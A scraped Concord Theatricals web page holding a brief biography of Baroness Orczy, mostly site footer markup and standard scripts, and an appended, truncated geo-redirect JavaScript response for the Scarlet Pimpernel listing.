                              <div class="type-regular"><p>Baroness Emma Magdolna Rozália Mária Jozefa Borbála Emmuska Orczy de Orci, pen name <strong>Baroness Orczy</strong> (1865-1947), was a Hungarian-born British novelist, playwright, and artist of noble origin. She is most known for her series of novels featuring the Scarlet Pimpernel, the alter ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/116317/baroness-orczy">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
        </div>
    </div>
    
    
    

</div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#3d5e484e495250584f4e584f4b545e584e7d5e52535e524f594955585c494f545e5c514e135e52134856"><span class="__cf_email__" data-cfemail="bcdfc9cfc8d3d1d9cecfd9cecad5dfd9cffcdfd3d2dfd3ced8c8d4d9ddc8ced5dfddd0cf92dfd392c9d7">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#bddec8cec9d2d0d8cfced8cfcbd4ded8cefdded2d3ded2cfd9c9d5d8dcc9cfd4dedcd1ce93ded293c8d6">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fs%2F44683%2Fthe-scarlet-pimpernel%3FvariantId%3D123029
body_size: 7454
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/s/44683/the-scarlet-pimpernel?variantId=123029");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 